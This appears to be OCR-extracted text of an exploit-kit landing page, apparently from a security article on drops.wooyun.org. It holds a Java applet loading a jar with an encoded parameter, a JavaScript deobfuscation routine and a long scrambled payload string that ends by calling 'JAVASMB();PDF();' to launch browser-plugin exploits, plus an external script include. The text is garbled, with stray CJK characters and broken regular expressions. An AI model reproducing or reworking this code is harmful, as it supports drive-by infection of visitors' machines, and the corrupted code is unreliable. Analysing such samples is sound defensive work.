 1 <applet mayscript='true' archive='jsdqhwevavfs.jar' code='a.class'><param name='trigger' value='isie'><param  name='a'
value='RSS=,TTYQHISMFD@?IG!TYEHTDMI=R='></applet><body id='kqine' name='kqine'></body>
2
3 <textarea>function bmety(hrgug){return hrgug.replace(/`/gmi,'
').replace(/~/gmi,'"').replace(/?gmi,String.fromCharCode(2*0x5)).replace(/?gmi,String.fromCharCode(2*0x2E));}var
dsyry4=66;var briux='';for (ktatdu = dsyry4; ktatdu > 0; ktatdu--){for (dueukoc = dsyry4-ktatdu; dueukoc<
dobpb8.length; dueukoc=dueukoc+dsyry4){briux=briux+dobpb8.charAt(dueukoc);}}var hzeses=briux+"JAVASMB();PDF();";/*comm*
/var evcont=bmety(hzeses);/*comm*/var another;</textarea>
4
5 <script>var dobpb8=
"ddTh75yNasmdWne'wtt'nFViAl'.(jl8(liu昇s;ptvEsDDh.)A0(mEc;nu;j'hpuuoi`=83>EtrlCPt',ier0d(epcv.slov0'so`tvuipealsEC`c;D0u
eCropgna;ipnncvi005~(ec'hD.)`d(i'C)rtr.'pvif0jen=ii/fNrreiCB(ro98)nTe.ri.vdleccu`d`-4))E=;iFc;ft'b)h{s=om)l[n.)z{``m'f`a
n`md7Aee2C0;t'atuntaodnhhmi=c20;{l'dl(rpnhhu;iti(Fa;i0(j&b}J'e`0(meoe`-')a.85}.)tyn;y-c(d((edPl80fvedodfe.)'etdlro[otlt]
'o&v}Ahnhxwet`n=0;{tc4F}c;eptdpduoCuun=da00uamsc(nas;,ieodyn^rcv()'i(bcVtet/i``=t`0ovel04ervEeieeem)h))t'fsD0nreyua)tep`
g(c({s,mh=';)nluaAtbtdn=E`('0.aEa-9leal`mp`pe;i;;.j1s->c`nmm){et.0h'upv(]=(l.l)(vftSpyprd=xd'c0lrls09sare=el=lndl}}w'`i1
<tatje;vEAs)tfm)a)+(fv'v;'<ocM:.:.o`poOl-a`es4Det`m`-o`otodc}r>hd1/i=(wn}alte;'re;r;)[i.)=l'9fhB`c/pw'lcBs0uomi49{ene'sy
'y.c(a}i<e=COod'ktfrettp,an}`v,^fm;pv)3s`(-c/h.MouJi0n2edE3vE`nacmambuntct/icFBnoiu.u'mrA.`mtfla/,)asaf)1g()J易pnirmEd0c
`n`-'al=tprepeom)caedgl-J`cfhbnpeits0e.uvr;][tvr=;)pe{-昽?aceeC:0h=t=1;re`(pinpnde;ht(ihsAEJursoc`nbte)bbn=`v+1c=spi).)t
jsxivrrnTC-(`(`1o`md'lptltynt`c~vti2CAmahdt=turt;oocPfa)]hpeaf{p{ram.=io't'AAud''D2oeoOitti-.tr(h<>=d4TVemtyi`(tiAprdtdi
r,.(aIr`Sd}yrbt2gs).)FB)oOc1.`ncBcaocta.ye`b<0:D>Anea.od'ebt.dyif=`/sfrns(Hf}``時`ao{c;EC;cBl-l=tuJaboaopb`)(oO`C-<St'ma
noi(utse.o1/f;piste(O'f{-昇ntftroED}uJsBa`(mEtlltopo{{edBwA4/K.)jp`cf'treran.Eill)e(IlW)uvJndootre.FEcmEi3ud'eCiekiledon
)yJi84bYc;.pSurseit'p`GSfvi[IlnvP;na昬enr`yacAFaeCdEnoOnTo-iokny..{>EdA4oLraheHmar(bA,pPec=ft1nvt>D}cr晈ze.I`tlCFtnT:9cc
Bt'nptnid.ll}<Ct95dIe.tnOemc'ut`eDtr/=(]t.(=Fet`?.'an{ea-Ect'8-huJ.)/l'/tCaaa}";</script>
6
7 <script src='dududu.js'></script>
drops.wooyun.org